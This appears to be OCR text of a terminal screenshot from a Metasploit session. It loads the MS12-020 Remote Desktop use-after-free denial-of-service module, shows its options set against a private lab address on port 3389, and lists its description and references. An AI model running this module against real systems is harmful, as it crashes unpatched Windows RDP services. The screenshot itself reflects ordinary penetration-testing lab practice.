 File Edit View Search Terminal Help
msf auxiliary(ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > info
Name: MS12-020 Microsoft Remote Desktop Use-After-Free DoS
Module: auxiliary/dos/windows/rdp/ms12_020_maxchannelids
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2012-03-16
Provided by:
Luigi Auriemma
Daniel Godas-Lopez
Alex Ionescu
jduck <jduck@metasploit.com>
#ms12-020
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.69.129 yes The target address
RPORT 3389 yes The target port
Description:
This module exploits the MS12-020 RDP vulnerability originally
discovered and reported by Luigi Auriemma. The flaw can be found in
the way the T.125 ConnectMCSPDU packet is handled in the
maxChannelIDs field, which will result an invalid pointer being
used, therefore causing a denial-of-service condition.
References:
https://cvedetails.com/cve/CVE-2012-0002/
https://technet.microsoft.com/en-us/library/security/MS12-020
http://www.privatepaste.com/ffe875e04a
http://pastie.org/private/4egcqt9nucxnsiksudy5dw
http://pastie.org/private/feg8du0e9kfagng4rrg
http://stratsec.blogspot.com.au/2012/03/ms12-020-vulnerability-for-breakfast.html
https://www.exploit-db.com/exploits/18606
https://community.rapid7.com/community/metasploit/blog/2012/03/21/metasploit-update
msf auxiliary(ms12_020_maxchannelids) >